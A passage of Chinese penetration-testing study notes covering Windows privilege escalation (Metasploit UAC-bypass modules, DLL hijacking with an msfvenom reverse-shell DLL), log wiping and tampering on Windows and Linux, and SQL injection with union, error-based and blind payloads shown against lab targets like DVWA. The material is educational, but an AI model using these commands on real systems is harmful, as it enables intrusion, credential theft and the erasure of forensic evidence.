模仿这个令牌，只有具有“模仿安全令牌权限”的账户才能去模仿别人的令牌，一般大多数的服务型账户（IIS、MSSQL等）有这个权限，大多数用户级的账户没有这个权限。

###### 6 UAC

用户帐户控制（ User Account Control，简写作UAC)是 微软公司在其 Windows Vista及更高版本操作系统中采用的一种控制机制。其原理是通知用户是否对 应用程序使用 硬盘驱动器和 系统文件授权，以达到帮助阻止 恶意程序（有时也称为“ 恶意软件”）损坏系统的效果。



若禁用UAC，则msf的getsystem可以直接提权

已监听木马



###### 7 bypassUAC

1.利用msf绕过（win7）

|  |
| --- |
| use exploit/windows/local/bypassuac  set session x // x为一开始监听木马的会话  run |





提权成功

2.msf绕过（win10）

其他与win7的一样，use exploit/windows/local/bypassuac这个不同，这个在win10中没有

用以下

|  |
| --- |
| use exploit/windows/local/ask  #对方电脑弹框，需要目标电脑确定，但是通杀各种版本  或者  use exploit/windows/local/bypassuac_sluihijack #这个不用弹窗  use exploit/windows/local/bypassuac_silentcleanup |



###### 8 dll劫持

原理：Windows程序启动的时候需要DLL。如果这些DLL 不存在，则可以通过在应用程序要查找的位置放置恶意DLL来提权

1.若能远程桌面连接，则直接在远程桌面利用火绒剑分析应用程序或服务的dll；

若不能进行远程桌面连接，仅仅只有web权限，那么就命令行查询有哪些服务，然后在本机下载相同的应用程序或服务，在利用火绒剑分析dll

2系统文件加载的dll我们是动不了的，我们一般能懂的都是未知文件和数字签名文件



3，选择一个dll文件，然后用木马将他替换

msf生成木马

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.20 lport=5566 -f dll >libeay32.dll（名字要跟被替换的dll一样）

4 替换后设置监听，需要被攻击方启动这个应用才能触发监听，才能成功提权

### 五：清理日志

#### Windows

常见日志

应用程序

安全

Setup

系统

转发事件



利用

wevtutil



#### msf

run clearlogs

clearev #清除windows中的应用程序日志、系统日志、安全日志

#### 3389登录清除

@echo off

@reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f

@del "%USERPROFILE%\My Documents\Default.rdp" /a

@exit

#### LINUX

日志文件



1 清除命令历史记录

histroy -r #删除当前会话历史记录

history -c #删除内存中的所有命令历史

rm .bash_history #删除历史文件中的内容

HISTZISE=0 #通过设置历史命令条数来清除所有历史记录

2 完全删除日志

cat /dev/null > filename

: > filename

> filename

echo "" > filename

echo > filename

3 篡改日志

将所有170.170.64.17ip替换为127.0.0.1

sed -i 's/170.170.64.17/127.0.0.1/g'

4 隐藏远程ssh登录记录

ssh -T root@192.168.0.1 /bin/bash -i

[Mysql提权](https://blog.csdn.net/m0_58606546/article/details/121591753?ops_request_misc=&request_id=&biz_id=102&utm_term=mysql%E6%8F%90%E6%9D%83&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduweb~default-0-121591753.142^v88^control_2,239^v2^insert)

## 52 判断sql注入是否误报

要判断WAF（Web应用防火墙）是否误报SQL攻击，可以考虑以下几个步骤：

1 分析日志和事件：仔细分析WAF的日志和事件报告，查看被标记为SQL攻击的请求的详细信息。了解攻击的特征、目标和请求参数等信息。

2 检查攻击特征：对于被标记为SQL攻击的请求，检查其是否具有典型的SQL注入攻击特征，例如关键字、特殊字符或注入语句等。验证这些特征是否与实际的恶意攻击相匹配。

3 攻击载荷测试：尝试使用相似的请求或攻击载荷进行测试，以确定WAF是否再次标记这些请求为SQL攻击。如果重现相同的警报，可能需要进一步评估请求的内容和目的。

4 考虑上下文：了解被标记为SQL攻击的请求的上下文环境。检查请求的来源、用户行为、业务逻辑等因素，以确定是否存在实际的攻击意图。如果请求在合理的上下文中出现，可能需要调整WAF规则或策略。

5 与应用程序日志对比：比对WAF日志中被标记为SQL攻击的请求与应用程序日志中的相应请求，查看是否存在异常行为或异常的数据库操作。这可以提供更多线索来判断是否是真实的SQL攻击。

6 与其他安全工具协同：如果您使用其他安全工具或系统，例如入侵检测系统（IDS）或日志分析工具，将WAF的事件与这些工具的结果进行对比和分析。多个独立的安全工具的结果一致性可能有助于判断是否是误报。

7 更新WAF规则：如果经过仔细分析后确定是WAF误报，您可以考虑更新WAF的规则，以避免将类似的请求标记为SQL攻击。这可能涉及调整规则的灵敏度、定制规则，或与供应商联系以获得支持

## 33：sql注入的分类

SQL注入可分为以下几种类型：

1. 基于错误的SQL注入：攻击者试图通过构造无效的SQL语句来引起数据库错误，从而获得关于数据库结构的有用信息。

2. 盲注：攻击者无法直接查看数据库的信息，但可以使用布尔逻辑来猜测数据并进行推测。

3. 直接注入：攻击者尝试在Web应用程序中直接注入恶意SQL代码，以访问数据库或修改数据。

4. 时间盲注：攻击者在没有错误信息的情况下，利用延迟执行的SQL查询结果来推测数据。

5. 堆叠式注入：攻击者在一个输入参数中注入多个SQL语句，以执行多个操作，从而攻击该应用程序。

6. 注入进阶：这是一种针对高级应用程序的攻击。攻击者试图利用高级功能和安全性措施来获取更多的信息。

## 11：sql注入



利用了Web应用程序对于用户输入的处理不够严谨，攻击者输入的数据中包含了攻击代码，并被应用程序误认为是合法的输入，进而被传递到后台的数据库系统中执行查询语句，从而实现获取敏感信息或控制数据库的访问权限等恶意目的。

### 报错注入：

**报错注入函数：24，25**

通过构造特定的SQL语句，让攻击者想要查询的信息（如数据库名、版本号、用户名等）通过页面的错误提示回显出来。

**报错注入的前提条件：**

1 Web应用程序未关闭数据库报错函数，对于一些SQL语句的错误直接回显在页面上后台

2 未对一些具有报错功能的函数(如extractvalue、updatexml等)进行过滤

24、extractvalue()

select * from users where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));

第一个参数:XML_docment是String格式，为XML文档对象的名称，文中为Doc（不重要随意写）

第二个参数：路径

作用：从目标XML中返回包含所查询值的字符串

25、updatexml()

第一个参数:XML_docment是String格式，为XML文档对象的名称，文中为Doc（随意）

第二个参数：是需要update的位置XPATH路径

第三个参数:new_value,String格式，替换查找到的符合条件的数据target.com（随意）

作用:改变文档中符合条件的节点的值

29、strcmp()比较字符串内容

30、ifnull() 假如参数1不为NULL，则返回值为参数1，否则其返回值为参数2

31exp()返回e的x次方

bc



abcd



### 一般方法：

1：分别用id=1’、id=1 and 1=1以及id=1 and 1=2进行测试。只有在id=1 and 1=1这个正确命令注入时，页面显示正常，其余两种错误都会让页面出现异常，说明可以进行注入

2：检验被查询表存在的字段数量（运用order by命令）。依次用order by+数字（2、3、4……）,当执行命令order by 4时页面显示正常，而执行order by 5时页面出现异常，可以判定被查询表中存在4个字段。

3：检测页面回显位置。（union联合查询）

?id=-1(一个错误的值) union select 1,2

4: 联合查询注入，得到数据库，回显位在哪database就在哪

?id=-1 union select 1,database()

5：表爆破

?id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=’数据库

6:’列爆破

?id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name=’表名’

7:爆内容

?id=-1 union select 1,group_concat(name) from 表名

例：一

1：查看源代码，没有过滤



2：判断是否存在注入点，尝试1’ or ‘=1#



3:判断为字符型，猜字段数为2



4：联合查询注入，得到数据库为dvwa



5：爆表。爆列，爆内容







注：

1．函数mysql_real_escape_string($id)，转义字符串中的特殊字符

用十六进制绕过

1. 函数stripslashes($id)，用于删除反斜杠
2. 

?id=2')--+

?id=1') order by 3--+

?id=-1') union select 1,2,3--+

?id=-1') union select 1,database(),version()--+

?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+

?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+

?id=-1') union select 1,2,group_concat(username ,id , password) from users--+

### 宽字符注入

涉及函数

addslashes() 函数返回在预定义字符之前添加反斜杠的字符串

mysql_real_escape_string() 函数转义 SQL 语句中使用的字符串中的特殊字符

mysql_escape_string() 转义一个字符串

原理

宽字节注入主要是源于程序员设置数据库编码与PHP编码设置为不同的两个编码格式从而导致产生宽字节注入

如果数据库使用的的是GBK编码而PHP编码为UTF8就可能出现注入问题

### 盲注：



#### 常用函数：

1. sleep(n)：延时n秒。

BENCHMARK(count, expression) 其中，count 是要重复执行 expression 表达式的次数。expression 是要执行的表达式，可以是任意有效的MySQL表达式，但通常使用空循环或无意义的操作来引入延时。

2，if(a,b,c)：a为条件，正确返回b，否则返回c。

3，mid(column_name,start[,length])：用于从文本字段中提取字符。从位置start开始，截取column_name字符串的length位。column_name：必需。要提取字符的字段。start：必需。规定开始位置（起始值是 1）。length：可选。要返回的字符数。如果省略，则 MID() 函数返回剩余文本。具体使用和例子见这里

4，substr(str,pos,len)： 从pos位置开始，截取字符串str的len长度。str:指定字符串。pos:规定字符串从何处开始,（这里的第一个位置是从1开始而不是0）为正数时则从字段开始出开始，为负数则从结尾出开始。len:要截取字符串的长度,可选，若未写则一直截到最后。例子1 和例子2

5，length(str) ： 返回字符串str的长度。

6，ascii()和ord() ： 将某个字符转换为ascii值。

7，char() ： 将ASCII码转换为对应的字符。

8，count()：统计查询结果的数量。

9、concat()没有分隔符的链接字符串

10、concat_ws()含有分隔符的连接字符串

11、group_concat()连接一个组的所有字符串，并以逗号分隔每一条数据

12、load_file()读取本地文件

14、left()返回字符串最左面几个字符

15、floor()返回小于或等于x的最大整数

16、rand()返回0和1之间的一个随机数

1:：查看源代码，无过滤



2：尝试1‘ and 1=1#存在，而1 ‘ and 1=2#不存在，所以为字符型盲注



3：猜解长度



4：猜解数据库名。得到数据库名称dvwa









5：猜解表数量，共两个表



6：依次猜表名



7：猜解表名的字符最终得第一个表名guestbook，第二个表名users



8：猜列数，得两个表都是八列





9：猜解每列列名长度。说明users表中的第一列为7个字符长度，第二列有为6





10：猜解列名称最终得八个列名，user_id,first_name,last_name,user, password,avatar,last_login,failed_login

